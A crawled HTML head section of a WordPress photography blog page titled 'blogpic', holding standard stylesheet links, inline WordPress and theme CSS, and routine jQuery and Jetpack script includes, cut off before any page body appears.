

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/blogpic/
body_size: 16463
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>blogpic &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fblogpic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2Fblogpic%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/blogpic/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=413' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
